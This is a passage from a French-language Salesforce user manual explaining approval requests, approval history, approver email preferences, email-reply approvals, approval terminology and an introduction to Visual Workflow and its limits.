- **•** Cliquer sur une demande d'approbation pour voir plus de détails.
- **•** Pour attribuer une demande d'approbation à un autre utilisateur, cliquez sur **Réattribuer** en regard de l'élément concerné.
- **•** Pour afficher la page de détail de la demande d'approbation et approuver ou rejeter une demande d'approbation en attente, cliquez sur **Approuver/Refuser** en regard de l'élément concerné.
	- Remarque: Vous devez disposer d'un accès en lecture à l'enregistrement pour approuver,  $\mathcal{F}$ refuser, réattribuer ou rappeler une demande d'approbation le concernant.
- **•** Cliquer sur **Gérer tout** pour gérer toutes les demandes d'approbation qui vous ont été attribuées. Sélectionner ensuite les demandes d'approbation en cochant les cases appropriées. Vous pouvez également cocher la case située en regard de l'en-tête de colonne afin de sélectionner tous les éléments actuellement affichés.
	- **–** Cliquer sur **Réattribuer** pour attribuer la demande d'approbation sélectionnée à un autre utilisateur, choisir un autre utilisateur, saisir des commentaires si besoin et cliquer sur **Enregistrer**.
	- **–** Cliquer sur **Approuver/Refuser** pour afficher la page de détail de la demande d'approbation et cliquer sur **Approuver** ou **Rejeter** pour approuver ou refuser en une seule fois toutes les demandes d'approbation sélectionnées.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher un enregistrement :

**•** Lire sur l'enregistrement

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour utiliser la liste associée Éléments à approuver :

**•** Les autorisations varient en fonction des paramètres du processus d'approbation.



Remarque: Vous devez disposer d'un accès en lecture à l'enregistrement pour approuver, refuser, réattribuer ou rappeler une demande d'approbation le concernant.

### CONSULTER ÉGALEMENT :

[Réponse à une demande d'approbation dans Salesforce Classic](#page-4610-0) [Gestion de plusieurs demandes d'approbation](#page-4608-0)

# Liste associée Historique des approbations

La liste associée Historique des approbations suit l'enregistrement tout au long du processus d'approbation. Si un objet comporte un processus d'approbation, cette liste associée peut figurer sur une page de détail des enregistrements.

**•** Pour soumettre un enregistrement pour approbation, cliquez sur **Soumettre pour approbation**.

Salesforce lance le processus d'approbation qui s'applique à l'enregistrement, le cas échéant. Cette option n'est pas disponible après la soumission de l'enregistrement. Selon le processus d'approbation, le système peut vous inviter à sélectionner le prochain approbateur.

**•** Pour retirer un enregistrement du processus d'approbation, cliquez sur **Rappeler la demande d'approbation**.

Cela est possible uniquement si l'enregistrement est un processus d'approbation, et si ce processus est défini pour autoriser les émetteurs à rappeler les demandes d'approbation. Lorsque un utilisateur clique sur **Rappeler la demande d'approbation**, la demande d'approbation en cours pour l'enregistrement est retirée et des actions de rappel sont exécutées. Pour plus d'informations, reportez-vous à [Actions de rappel](#page-4584-0) à la page 4579.

- **•** Pour attribuer une demande d'approbation à un autre utilisateur, cliquez sur **Réattribuer** en regard de l'élément concerné.
- **•** Pour afficher la page de détail de la demande d'approbation et approuver ou rejeter une demande d'approbation en attente, cliquez sur **Approuver/Refuser** en regard de l'élément concerné.
	- Remarque: Vous devez disposer d'un accès en lecture à l'enregistrement pour approuver,  $\sqrt{a}$ refuser, réattribuer ou rappeler une demande d'approbation le concernant.

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour utiliser la liste associée Historique des approbations :

**•** Les autorisations varient en fonction des paramètres du processus d'approbation.

En fonction de la manière dont l'administrateur a personnalisé la liste associée Historique des approbations, celle-ci peut contenir les valeurs Statut suivantes :



Avant que vous puissiez soumettre un enregistrement pour approbation, il doit remplir les critères d'un processus d'approbation actif. Contactez l'administrateur pour savoir quels attributs doit avoir un enregistrement pour être inclus dans un processus d'approbation actif de votre entreprise.

CONSULTER ÉGALEMENT : [Réponse à une demande d'approbation dans Salesforce Classic](#page-4610-0) [Approbations](#page-4560-0) [Rapports Historique des approbations](#page-4600-0)

# <span id="page-4614-0"></span>Modification de vos préférences utilisateur d'approbation

Définissez vos préférences de réception des e-mails de demande approbation, y compris la possibilité de ne pas recevoir d'e-mail.

- **1.** Dans vos paramètres personnels, saisissez *Paramètres de l'approbateur* dans la case Recherche rapide, puis sélectionnez **Paramètres de l'approbateur**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.
- **2.** Sélectionner votre Approbateur délégué (facultatif).
	- Remarque: Vous ne pouvez pas attribuer un groupe ou une file d'attente à un approbateur délégué.
- **3.** Saisir votre Responsable (facultatif).

**4.** Définir vos préférences de réception des e-mails de demande d'approbation. Cette préférence détermine également si vous recevez des notifications de demande d'approbation dans Salesforce1. Options possibles :

- **•** Si je suis un approbateur ou un approbateur délégué
- **•** Uniquement si je suis un approbateur
- **•** Uniquement si je suis un approbateur délégué
- **•** Jamais : si vous sélectionnez cette option, vous ne recevez aucune notification de demande d'approbation dans Salesforce1, ou par e-mail, même si l'option [réponse d'approbation par e-mail](#page-4765-0) est activée dans votre organisation. Cependant, vous recevez toujours les e-mails de demande d'approbation depuis une file d'attente, selon la configuration effectuée par votre administrateur.
- **5.** Enregistrez vos modifications.

Lorsqu'un e-mail de demande approbation est envoyé, l'approbateur désigné et l'approbateur délégué reçoivent tous les deux un e-mail de notification concernant la demande d'approbation. Les approbateurs délégués ne peuvent pas réattribuer des demandes d'approbation ; ils ne peuvent qu'approuver ou rejeter les demandes d'approbation.

Remarque: Lorsqu'une demande d'approbation est attribuée à une file d'attente, l'approbateur délégué de chaque membre de la file d'attente reçoit également une notification par e-mail relative à la demande d'approbation.

#### CONSULTER ÉGALEMENT :

[Personnalisation de votre expérience Salesforce](#page-47-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# FAQ sur la réponse d'approbation par e-mail

[Qu'est-ce que la réponse d'approbation par e-mail ?](#page-4615-0)

[Puis-je utiliser un périphérique mobile \(BlackBerry, par exemple\) pour approuver ou rejeter des](#page-4615-1) [demandes d'approbation ?](#page-4615-1)

[J'ai essayé de répondre mais j'ai reçu le message d'erreur suivant : « Votre message d'approbation](#page-4615-2) [de workflow n'a pas été traité. » Que dois-je faire ?](#page-4615-2)

[J'ai essayé de répondre, mais ma réponse d'approbation par e-mail n'a pas été livrée. Que dois-je](#page-4616-0) [faire ?](#page-4616-0)

[Pourquoi ne reçois-je pas de demande d'approbation par e-mail ?](#page-4616-1)

[Un approbateur délégué peut-il répondre à un e-mail de demande d'approbation ?](#page-4616-2)

[Puis-je répondre aux demandes d'approbation par e-mail dans une autre langue que l'anglais ?](#page-4616-3)

<span id="page-4615-0"></span>[Que se passe-t-il si la demande d'approbation a déjà été approuvée ou rejetée par un autre utilisateur ?](#page-4616-4)

# Qu'est-ce que la réponse d'approbation par e-mail ?

Si votre administrateur a activé les réponses aux approbations par e-mail, vous pouvez approuver ou refuser les requêtes d'approbation en répondant à la notification par e-mail.

Dans une réponse à une demande d'approbation, la première ligne du corps du message peut inclure l'un des termes suivants :

- **•** approuve
- **•** approuvé
- **•** oui
- **•** rejette
- **•** rejeté
- **•** non

<span id="page-4615-1"></span>Les virgules et points d'exclamation sont également autorisés à la fin d'un terme. Vous pouvez également ajouter des commentaires à la deuxième ligne du corps de l'e-mail. Les utilisateurs ont aussi la possibilité de cliquer sur un lien, dans le message, pour accéder à la page d'approbation. Cette fonction est très utile pour les entreprises dont les utilisateurs reçoivent les demandes d'approbation sur des périphériques mobiles.

# Puis-je utiliser un périphérique mobile (BlackBerry, par exemple) pour approuver ou rejeter des demandes d'approbation ?

<span id="page-4615-2"></span>Oui. Utilisez le client de messagerie d'un périphérique mobile standard et répondez à l'e-mail de demande d'approbation en envoyant une réponse dont la première ligne du corps du message contient le mot « approuver », « approuvé », « oui », « refuser », « refusé » ou « non ». Vous pouvez également ajouter des commentaires sur la deuxième ligne.

# J'ai essayé de répondre mais j'ai reçu le message d'erreur suivant : « Votre message d'approbation de workflow n'a pas été traité. » Que dois-je faire ?

Veillez à répondre en utilisant la même adresse e-mail que celle sur laquelle vous avez reçu la demande d'approbation.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-4616-0"></span>J'ai essayé de répondre, mais ma réponse d'approbation par e-mail n'a pas été livrée. Que dois-je faire ?

Les approbateurs doivent disposer de l'autorisation système « API activé » pour pouvoir approuver ou refuser des demandes d'approbation par e-mail. Contactez votre administrateur.

## <span id="page-4616-1"></span>Pourquoi ne reçois-je pas de demande d'approbation par e-mail ?

Vous pouvez ne pas recevoir les requêtes d'approbation par e-mail attendues pour les raisons suivantes :

- **•** Vos préférences utilisateur de réception des e-mails de demande d'approbation ne sont peut-être pas définies pour cela. Pour plus d'informations, reportez-vous à [Modification de vos préférences utilisateur d'approbation](#page-4614-0) à la page 4609.
- **•** Le temps de remise des e-mails peut varier en fonction de votre fournisseur de services Internet ou de votre connexion.
- **•** Le contenu de votre e-mail peut être bloqué par un filtre anti-spam sur votre serveur de messagerie. Contactez votre administrateur de messagerie qui peut vérifier les journaux de tous les e-mails entrants afin de déterminer si l'e-mail est remis, rejeté ou marqué comme courrier indésirable.
- <span id="page-4616-2"></span>**•** Votre administrateur de messagerie doit ajouter vos adresses e-mail Salesforce à la liste blanche.

## Un approbateur délégué peut-il répondre à un e-mail de demande d'approbation ?

Les approbateurs délégués peuvent approuver ou refuser des demandes d'approbation par e-mail en répondant à l'e-mail.

La première ligne du corps de l'e-mail contient l'un des termes suivants :

- **•** approuve
- **•** approuvé
- **•** oui
- **•** rejette
- **•** rejeté
- **•** non

<span id="page-4616-3"></span>Les virgules et points d'exclamation sont également acceptés à la fin d'un terme. Vous pouvez également ajouter des commentaires à la deuxième ligne du corps de l'e-mail. Les utilisateurs ont aussi la possibilité de cliquer sur un lien, dans le message, pour accéder à la page d'approbation. Cette fonction est très utile pour les entreprises dont les utilisateurs reçoivent les demandes d'approbation sur des périphériques mobiles.

## Puis-je répondre aux demandes d'approbation par e-mail dans une autre langue que l'anglais ?

<span id="page-4616-4"></span>Oui. La réponse d'approbation par e-mail fonctionne dans toutes les langues prises en charge par Salesforce. Le terme ou la phrase de la réponse est vérifié en utilisant le dictionnaire de la langue utilisateur active. Si aucune correspondance n'est trouvée, le terme ou la phrase de la réponse est vérifié avec les dictionnaires des autres langues.

## Que se passe-t-il si la demande d'approbation a déjà été approuvée ou rejetée par un autre utilisateur ?

Une demande d'approbation par e-mail ne peut être traitée qu'une seule fois. Si un autre utilisateur a répondu avant vous à la requête d'approbation, vous obtenez une erreur.

# <span id="page-4617-0"></span>Terminologie propre aux processus d'approbation

La terminologie suivante est utilisée pour les processus d'approbation dans Salesforce :

#### **Actions d'approbation**

Une action d'approbation est une action consécutive à un processus d'approbation. Il existe quatre types d'action d'approbation :



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les étapes d'approbation, la soumission initiale, les approbations finales, les refus finaux et les rappels peuvent exécuter des actions d'approbation. Les processus d'approbation et les règles de workflow partagent des actions.

#### **Processus d'approbation**

Processus automatisé que votre organisation peut utiliser pour approuver des enregistrements dans Salesforce. Ils déterminent les étapes nécessaires pour qu'un enregistrement soit approuvé et la personne qui doit l'approuver à chaque étape. Une étape peut être appliquée à tous les enregistrements inclus dans le processus ou uniquement aux enregistrements correspondant à des critères spécifiques définis par l'administrateur. Un processus d'approbation détermine également les actions à entreprendre lorsqu'un enregistrement est approuvé, refusé, rappelé ou soumis pour approbation pour la première fois.

#### **Demande d'approbation**

Une demande d'approbation est un e-mail, une notification Salesforce1 ou une publication Chatter signalant au destinataire qu'un enregistrement a été soumis pour approbation et que son approbation est demandée.

## **Étapes d'approbation**

Les étapes d'approbation attribuent les demandes d'approbation à différents utilisateurs et définissent la chaîne d'approbation d'un processus d'approbation particulier. Chaque étape d'approbation indique les attributs qu'un enregistrement doit avoir afin de passer à la l'étape suivante, l'utilisateur chargé d'approuver les demandes pour cet enregistrement, et si le délégué de l'approbateur est autorisé à approuver les demandes. La première étape d'approbation d'un processus détermine l'action à entreprendre si un enregistrement ne passe pas à cette étape. Les étapes ultérieures du processus permettent de spécifier ce qui se produit si un approbateur refuse la demande.

#### **Approbateur attribué**

Il s'agit de l'utilisateur chargé d'approuver une demande d'approbation.

#### **Approbateur délégué**

Un approbateur délégué est un utilisateur désigné comme approbateur remplaçant pour les demandes d'approbation. Les approbateurs délégués ne peuvent pas réattribuer des demandes d'approbation ; ils ne peuvent qu'approuver ou rejeter les demandes d'approbation.

#### **E-mails d'auto-réponse**

La fonctionnalité E-mails d'auto-réponse permet aux utilisateurs d'approuver ou de refuser les demandes d'approbation d'e-mails en répondant au message. Les approbateurs doivent disposer de l'autorisation système « API activé » pour pouvoir approuver ou refuser des demandes d'approbation par e-mail.

Dans une réponse à une demande d'approbation, la première ligne du corps du message peut inclure l'un des termes suivants :

- **•** approuve
- **•** approuvé
- **•** oui
- **•** rejette
- **•** rejeté
- **•** non

Les virgules et points d'exclamation sont également autorisés à la fin d'un terme. Vous pouvez également ajouter des commentaires à la deuxième ligne du corps de l'e-mail. Les utilisateurs ont aussi la possibilité de cliquer sur un lien, dans le message, pour accéder à la page d'approbation. Cette fonctionnalité est très utile pour les organisations dont les utilisateurs reçoivent les demandes d'approbation sur des périphériques mobiles.

Pour activer la réponse d'approbation par e-mail, reportez-vous à [Personnalisation des paramètres de workflow et d'approbation](#page-4765-0) à la page 4760.

Remarque: Avant d'activer la réponse d'approbation par e-mail, notez que vous ne pouvez pas utiliser cette fonctionnalité avec des processus d'approbation dans lesquels l'approbateur attribué est une file d'attente ou dans un processus d'approbation en plusieurs étapes dans lequel l'approbateur suivant est choisi manuellement après la première étape. De plus, les utilisateurs utilisant Microsoft® Word® comme éditeur de messagerie doivent ajouter les commentaires à la fin de la première ligne de l'e-mail de réponse au lieu de la deuxième.

#### **Actions de soumission initiale**

Les actions de soumission initiale sont des actions se produisant lorsqu'un utilisateur soumet pour la première fois un enregistrement pour approbation. Par défaut, une action pour verrouiller l'enregistrement est exécutée automatiquement lors de la soumission initiale. Les actions de soumission initiale peuvent inclure toutes les actions d'approbation comme les alertes e-mail, les mises à jour de champ, les tâches ou les messages sortants. Par exemple, une action de soumission initiale peut mettre à jour un champ de statut d'approbation personnalisé avec "En cours".

#### **Actions d'approbation finale**

Les actions d'approbation finale ont lieu lorsque toutes les approbations requises ont été données pour un enregistrement. Les actions d'approbation finale incluent les alertes par e-mail, les mises à jour de champ, les tâches ou les messages sortants. Par exemple, une action d'approbation finale peut définir le statut Approuvée et déclencher l'envoi d'un e-mail de notification.

#### **Actions de refus final**

Les actions de refus final sont les actions qui se produisent lorsqu'un approbateur rejette la demande entraînant ainsi l'état de refus final. Les actions de refus final incluent les alertes par e-mail, les mises à jour de champ, les tâches ou les messages sortants. Par exemple, une action de refus final peut modifier le statut en ''Rejetée'', envoyer un e-mail de notification et débloquer l'enregistrement pour que les utilisateurs puissent le modifier avant de le soumettre à nouveau.

#### **Message sortant**

Action de workflow, d'approbation ou de jalon qui envoie les informations que vous spécifiez vers le point de destination choisi, par exemple un service externe. La messagerie sortante est définie dans le menu de configuration de Salesforce. Vous devez ensuite configurer le point de destination externe. Vous pouvez créer un écouteur de messages en utilisant l'API SOAP.

#### **Instance du processus**

Une instance de processus représente une instance d'un processus d'approbation. Une nouvelle instance de processus est créée chaque fois qu'un enregistrement est soumis pour approbation.

#### **Noeud d'instance du processus**

Un noeud d'instance de processus représente une instance d'une étape d'approbation. Un nouveau noeud d'instance de processus est créé chaque fois qu'un enregistrement entre dans une étape d'un processus d'approbation. Lorsque l'enregistrement ne répond pas aux critères de l'étape ou si l'instance du processus d'approbation s'est terminée sans entrer dans l'étape, aucun noeud d'instance de processus n'est créé.

#### **Actions de rappel**

Les actions de rappel sont les actions qui se produisent lorsqu'une demande d'approbation soumise est rappelée. Par défaut, une action pour déverrouiller l'enregistrement est exécutée automatiquement lors du rappel. Les actions de rappel incluent les alertes par e-mail, les mises à jour de champ, les tâches ou les messages sortants. Par exemple, une action de rappel peut modifier le statut d'une demande de "En cours" à "Non soumis".

#### **Verrouillage de l'enregistrement**

Le verrouillage d'enregistrement consiste à empêcher les utilisateurs de modifier un enregistrement, quels que soient les paramètres de partage ou la sécurité au niveau du champ. Salesforce verrouille automatiquement les enregistrements qui sont en attente d'approbation. Les utilisateurs doivent disposer de l'autorisation au niveau de l'objet "Modifier tout" pour un objet donné ou "Modifier toutes les données" pour modifier les enregistrements verrouillés. Les listes associées aux actions de soumission initiale, aux actions d'approbation finale, aux actions de refus final et aux actions de rappel contiennent les actions Verrou d'enregistrement par défaut. Vous ne pouvez pas modifier cette action par défaut pour des actions de soumission initiale et de rappel. Vous pouvez continuer d'ajouter des membres aux campagnes verrouillées pour approbation.

## CONSULTER ÉGALEMENT :

[Approbations](#page-4560-0) [Premiers pas avec les approbations](#page-4561-0)

# <span id="page-4619-0"></span>Visual Workflow

# Visual Workflow

Visual Workflow permet d'automatiser les processus métiers en élaborant des flux et en les distribuant aux utilisateurs ou systèmes appropriés. Un flux est une application qui exécute une logique, interagit avec la base de données Salesforce, appelle des classes Apex et collecte des données d'utilisateurs. Vous pouvez élaborer des flux en utilisant Cloud Flow Designer.

Vous pouvez également concevoir des flux lancés automatiquement. Un flux lancé automatiquement peut être lancé sans l'intervention de l'utilisateur, par exemple à partir d'un processus ou de la méthode Apex interview.start. Les flux lancés automatiquement sont exécutés en masse, sans l'intervention de l'utilisateur. Ils peuvent contenir des étapes, des écrans, des choix ou des choix dynamiques, dans le flux actif ou dans la dernière version du flux.

Visual Workflow présente trois aspects différents.

#### **Conception**

Créez des flux en utilisant Cloud Flow Designer. Cet outil glisser-déposer permet de dessiner la structure du flux et de configurer son exécution sans écrire de code.

#### **Gestion**

Une fois le flux créé, vous pouvez le gérer dans Salesforce, modifier ses propriétés, l'activer, le désactiver, le supprimer ou l'exécuter à volonté.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### **Exécution**

Les utilisateurs du flux peuvent ainsi exécuter le flux actif à partir d'un bouton personnalisé, d'un onglet, d'un lien ou directement à partir de l'URL du flux. Si vous êtes autorisé(e) à exécuter ces actions, des systèmes peuvent exécuter les flux actifs via une classe Apex ou un processus.

Exemple: Utilisez Visual Workflow pour créer des scripts d'appels destinés à un centre de support client ou pour générer des devis en temps réel destinés à une organisation commerciale.

#### CONSULTER ÉGALEMENT :

[Quel outil d'automatisation dois-je utiliser ?](#page-4464-0) [Blocs de construction de flux](#page-4620-0)

# <span id="page-4620-0"></span>Blocs de construction de flux

Utilisez des combinaisons d'éléments, de connecteurs et de ressources pour élaborer des flux.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



**•** Chaque élément (1) représente une action que le flux peut exécuter, par exemple, les actions de lecture ou d'écriture de données Salesforce, d'affichage d'informations et de collecte de données à partir des utilisateurs du flux, d'exécution d'une logique ou de manipulation de données.

- **•** Chaque connecteur (2) définit un chemin disponible que le flux peut suivre à l'exécution.
- **•** Chaque ressource (3) représente une valeur que vous pouvez référencer partout dans le flux.

### CONSULTER ÉGALEMENT :

[Éléments de flux](#page-4660-0) [Ressources de flux](#page-4690-0) [Connecteurs de flux](#page-4708-0)

# Qu'est-ce qui différencie Workflow et Visual Workflow ?

Malgré leurs noms similaires, Workflow et Visual Workflow sont des fonctionnalités distinctes de Salesforce qui permettent d'automatiser les processus métier.

#### **Workflow**

Workflow permet de configurer des règles de workflow. Une règle de workflow identifie les types de modification d'enregistrement ou d'ajout de déclencheurs spécifiés dans des actions de workflow, par exemple envoi d'alertes par e-mail ou la mise à jour de champs d'enregistrement.

Les règles et les actions de workflow sont associées à un objet spécifique (et peuvent s'appliquer à plusieurs objets uniquement pour mettre à jour les champs d'un enregistrement principal associé).

#### **Visual Workflow**

Visual Workflow permet de créer des flux, qui sont déclenchés par les utilisateurs, pas par les événements. Contrairement à workflow, qui exécute toujours les règles et les actions en arrière-plan, Visual Workflow présente des écrans qui collectent et affichent des informations sur l'utilisateur exécutant le flux.

Remarque: Vous pouvez toutefois participer à un programme pilote qui active des règles de workflow pour exécuter des flux en arrière-plan. Process Builder a remplacé les actions de workflow de déclencheur de flux, auparavant disponibles dans un programme pilote. Les organisations qui utilisent déjà des actions de workflow de déclencheur de flux peuvent continuer à en créer et à les utiliser, mais elles ne sont pas disponibles pour les nouvelles organisations.

Les flux ne sont liés à aucun objet. Les flux peuvent référencer, créer, mettre à jour et supprimer des enregistrements de plusieurs objets.

Le terme « visual » dans Visual Workflow fait référence à la possibilité de concevoir des flux visuellement en utilisant Cloud Flow Designer. Son interface utilisateur par glisser-déposer permet de concevoir des flux sans écrire de code.

#### CONSULTER ÉGALEMENT :

[Quel outil d'automatisation dois-je utiliser ?](#page-4464-0) **[Workflow](#page-4515-0)** [Visual Workflow](#page-4619-0)

# <span id="page-4622-1"></span>Limitations et considérations relatives à Visual Workflow

Lors de la conception, de la gestion et de l'exécution de flux, tenez compte des autorisations, des limitations utilisateur et des problèmes de données.

## [Limitations de Visual Workflow](#page-4622-0) Lors de l'utilisation de Visual Workflow, tenez compte des limites du flux et des limitations du gouverneur Apex.

[Considérations relatives à la conception de flux](#page-4629-0)

Lors de la conception de flux, tenez compte des consignes ci-dessous.

[Considérations relatives à la gestion de flux](#page-4638-0)

Lors de la gestion de flux, tenez compte des limitations d'administration et d'activation.

[Considérations relatives à l'exécution de flux](#page-4639-0)

Lorsque vous exécutez ou testez un flux, tenez compte des limitations et des consignes ci-dessous.

#### [Accessibilité des flux](#page-4640-0)

Visual Workflow est compatible 508, à quelques exceptions.

## <span id="page-4622-0"></span>CONSULTER ÉGALEMENT :

[Cloud Flow Designer](#page-4640-1)

# Limitations de Visual Workflow

Lors de l'utilisation de Visual Workflow, tenez compte des limites du flux et des limitations du gouverneur Apex.



### processus

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### [Flux affectés par les limitations du gouverneur Apex](#page-4623-0)

Salesforce respecte strictement les limitations afin d'éviter que les flux exécutés ne monopolisent les ressources partagées dans l'environnement mutualisé. Les limitations par transaction, appliquées par Apex, régissent les flux. Si un élément entraîne un dépassement des limitations du gouverneur par la transaction, le système annule la transaction complète. La transaction est abandonnée, même si l'élément a un chemin de connecteur de défaut défini.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### [Flux dans des transactions](#page-4624-0)

Chaque interview de flux est exécutée dans le contexte d'une transaction. Une transaction représente un ensemble d'opérations qui sont exécutées dans une seule unité. Par exemple, une transaction peut exécuter des déclencheurs Apex et des règles d'escalade en plus d'une interview de flux. Si une interview échoue dans une transaction, toutes les interviews de la transaction sont annulées, ainsi que toutes les autres opérations de la transaction. La transaction ne retente aucune opération, y compris l'interview du flux.

#### [Traitement en masse de flux dans les transactions](#page-4626-0)

Les programmeurs peuvent créer leur propre code afin d'exécuter les actions similaires ensemble dans un seul lot. Par exemple, une opération pour créer 50 enregistrements plutôt que 50 opérations distinctes qui créent un enregistrement chacune. Ce processus est appelé traitement en masse et il permet d'éviter les limitations du gouverneur pour votre transaction. Si vous utilisez des flux, vous n'avez pas à vous soucier du traitement en masse. Les interviews de flux traitent les actions en masse automatiquement.

#### CONSULTER ÉGALEMENT :

<span id="page-4623-0"></span>[Visual Workflow](#page-4619-0) [Limitations et considérations relatives à Visual Workflow](#page-4622-1)

## Flux affectés par les limitations du gouverneur Apex

